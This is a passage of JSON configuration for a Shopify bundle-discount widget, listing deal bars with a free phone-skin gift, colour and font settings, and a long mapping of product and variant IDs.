dizajnom","quantity":1,"imageSize":30,"showPrice":true,"productGID":"gid:\/\/shopify\/Product\/9345618739448","variantGID":"gid:\/\/shopify\/ProductVariant\/47679899369720","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47679899369720"],"mediaImageGID":null,"applyOnlyForSubscriptions":false},{"id":"NRWx","text":"+ 🎁 Rezervni Skin za telefon","quantity":1,"imageSize":30,"showPrice":true,"productGID":"gid:\/\/shopify\/Product\/9345437237496","variantGID":"gid:\/\/shopify\/ProductVariant\/47679543410936","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47679543410936"],"mediaImageGID":null,"applyOnlyForSubscriptions":false}],"badgeStyle":"most-popular","dealBarType":"quantity-break","discountType":"default","discountValue":15,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":16,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":80,"blue":137,"alpha":1,"green":41},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":80,"blue":137,"alpha":1,"green":41},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":255,"blue":255,"alpha":1,"green":255},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":0,"blue":0,"alpha":1,"green":0},"labelBackground":{"red":217,"blue":217,"alpha":1,"green":217},"upsellBackground":{"red":204,"blue":204,"alpha":1,"green":204},"freeGiftBackground":{"red":179,"blue":179,"alpha":1,"green":179},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":204,"blue":204,"alpha":1,"green":204},"freeGiftSelectedBackground":{"red":80,"blue":137,"alpha":1,"green":41}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":18,"style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[{"dealBarId":"ZXfu","productGID":"gid:\/\/shopify\/Product\/8648388509944","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47675985428728"]},{"dealBarId":"YxlS","productGID":"gid:\/\/shopify\/Product\/8648388509944","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47675985461496"]},{"dealBarId":"ZXfu","productGID":"gid:\/\/shopify\/Product\/6967205757111","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47675982184696"]},{"dealBarId":"ZXfu","productGID":"gid:\/\/shopify\/Product\/8835545956600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47675987919096"]},{"dealBarId":"YxlS","productGID":"gid:\/\/shopify\/Product\/8835545956600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47675987951864"]},{"dealBarId":"YxlS","productGID":"gid:\/\/shopify\/Product\/8698624049400","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47675987001592"]},{"dealBarId":"ZXfu","productGID":"gid:\/\/shopify\/Product\/8698624049400","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47675986968824"]},{"dealBarId":"b5c330ca-f218-40f9-ad8f-3f8df63f137b","productGID":"gid:\/\/shopify\/Product\/8939324702968","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680186581240"]},{"dealBarId":"33dfa661-1c29-49b5-aa7b-28043f621201","productGID":"gid:\/\/shopify\/Product\/8939324702968","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680186614008"]},{"dealBarId":"ud0t","productGID":"gid:\/\/shopify\/Product\/8939324702968","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680186646776"]},{"dealBarId":"ud0t","productGID":"gid:\/\/shopify\/Product\/8634034258168","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680178356472"]},{"dealBarId":"33dfa661-1c29-49b5-aa7b-28043f621201","productGID":"gid:\/\/shopify\/Product\/8634034258168","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680178323704"]},{"dealBarId":"b5c330ca-f218-40f9-ad8f-3f8df63f137b","productGID":"gid:\/\/shopify\/Product\/8634034258168","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680178290936"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8634213794040","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253722872"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8634213794040","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253755640"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8634213794040","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253788408"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8634213794040","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253821176"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/6692110794935","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250577144"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/6692110794935","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250609912"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/6692110794935","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250642680"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/6692110794935","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250675448"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8634215268600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254050552"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8634215268600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254083320"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8634215268600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254116088"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8634215268600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254148856"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8702065344760","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254476536"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8702065344760","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254509304"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8702065344760","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254542072"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8702065344760","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680254574840"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8634196787448","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252510456"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8634196787448","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252543224"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8634196787448","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252575992"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8634196787448","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252608760"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8634194362616","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252281080"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8634194362616","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252313848"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8634194362616","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252346616"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8634194362616","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680252379384"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8799522259192","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680261947640"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8799522259192","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680261980408"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8799522259192","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680262013176"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8799522259192","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680262045944"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/9317895667960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269287672"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/9317895667960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269320440"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/9317895667960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269353208"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/9317895667960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269385976"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8924593651960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268435704"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8924593651960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268468472"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8924593651960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268501240"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8924593651960","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268534008"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8706092204280","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258244856"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8706092204280","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258277624"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8706092204280","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258310392"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8706092204280","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258343160"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8924594307320","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269025528"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8924594307320","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269058296"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8924594307320","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269091064"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8924594307320","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269123832"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8634210550008","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253165816"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8634210550008","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253198584"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8634210550008","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253231352"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8634210550008","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253264120"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8799520882936","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680261325048"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8799520882936","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680261357816"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8799520882936","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680261390584"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8799520882936","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680261423352"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8915774341368","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265453816"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8915774341368","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265486584"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8915774341368","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265519352"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8915774341368","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265552120"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8915764445432","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680263422200"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8915764445432","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680263454968"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8915764445432","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680263487736"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8915764445432","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680263520504"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8924600991992","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269156600"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8924600991992","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269189368"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8924600991992","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269222136"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8924600991992","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680269254904"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8915770376440","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680264863992"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8915770376440","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680264896760"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8915770376440","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680264929528"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8915770376440","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680264962296"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8915776307448","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265683192"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8915776307448","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265715960"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8915776307448","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265748728"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8915776307448","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265781496"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8702077305080","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680256934136"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8702077305080","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680256966904"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8702077305080","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680256999672"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8702077305080","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680257032440"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8915766116600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680264339704"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8915766116600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680264372472"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8915766116600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680264405240"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8915766116600","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680264438008"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8915772801272","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265126136"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8915772801272","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265158904"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8915772801272","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265191672"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8915772801272","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680265224440"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8799505744120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258801912"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8799505744120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258834680"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8799505744120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258867448"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8799505744120","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258900216"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8702081270008","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680257458424"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8702081270008","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680257491192"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8702081270008","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680257523960"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8702081270008","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680257556728"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8799516623096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680260767992"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8799516623096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680260800760"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8799516623096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680260833528"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8799516623096","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680260866296"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8702072520952","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680256803064"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8702072520952","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680256835832"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8702072520952","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680256868600"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8702072520952","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680256901368"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8924593422584","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680267911416"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8924593422584","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680267944184"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8924593422584","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680267976952"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8924593422584","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680268009720"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8799526781176","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680263192824"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8799526781176","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680263225592"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8799526781176","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680263258360"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8799526781176","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680263291128"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8702082973944","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680257589496"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8702082973944","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680257622264"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8702082973944","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680257655032"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8702082973944","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680257687800"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8924592668920","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680267682040"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8924592668920","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680267714808"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8924592668920","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680267747576"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8924592668920","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680267780344"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8634212417784","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253493496"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8634212417784","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253526264"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8634212417784","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253559032"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8634212417784","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680253591800"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8799514591480","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680260538616"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8799514591480","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680260571384"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8799514591480","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680260604152"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8799514591480","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680260636920"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8799524585720","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680262177016"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8799524585720","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680262209784"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8799524585720","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680262242552"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8799524585720","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680262275320"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8702087201016","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258113784"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8702087201016","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258146552"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8702087201016","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258179320"]},{"dealBarId":"xxZB","productGID":"gid:\/\/shopify\/Product\/8702087201016","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680258212088"]},{"dealBarId":"d6ffbf84-507f-4ead-9940-8077fc778018","productGID":"gid:\/\/shopify\/Product\/8634178765048","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250839288"]},{"dealBarId":"90a61e3d-a0a9-4aea-8618-536b4ca5fcdc","productGID":"gid:\/\/shopify\/Product\/8634178765048","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250872056"]},{"dealBarId":"ab271a38-9364-4357-ada4-cfc584c03a17","productGID":"gid:\/\/shopify\/Product\/8634178765048","variantGIDs":["gid:\/\/shopify\/ProductVariant\/47680250904824"]},{"dealBarId":"xxZB"